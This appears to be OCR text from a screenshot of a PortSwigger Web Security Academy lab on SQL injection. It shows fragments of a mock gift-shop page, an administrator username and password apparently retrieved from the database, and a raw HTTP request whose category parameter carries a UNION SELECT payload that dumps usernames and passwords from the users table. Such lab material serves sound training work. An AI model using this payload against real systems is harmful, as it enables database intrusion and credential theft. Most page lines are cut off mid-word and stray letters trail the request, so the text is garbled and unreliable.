 Couple's Umbrella
Do you love public displays of affection? Are you and your p
answered yes to one or both of these questions, you need t
significant other can dance around in the rain fully protected
so you can be sure to hold hands whilst barging children an
what colour you want to demonstrate your over the top love
the Couple's Umbrella.
administrator
6o002zeuwg24y0fj1n5i
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to
the way you socialize forever! When you feel a comment co
speechless by being inserted into your mouth, but the juice
passed and you no longer feel the need to interject. The lem
have four single uses for the price shown, that's nothing an
unable to consume the same amount as usual. The Convers
your friends and family; mainly those who don't know when
for Christmas, they're for life; a quieter, more reasonable, an
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the
worldwide, we do the hard work so you don't have to. The g
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+username,password+from+users+where+1=1-- HTTP/2
2 Host: 0a1e0040046d179784285f930012004c.web-security-academy.net
3 Cookie: session=v70PtVT5K4AUQN0u83LLEHt9GtqIPzYd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e0040046d179784285f930012004c.web-security-academy.net/filter?category=Clothi
ng%2c+shoes+and+accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Re
P
W
A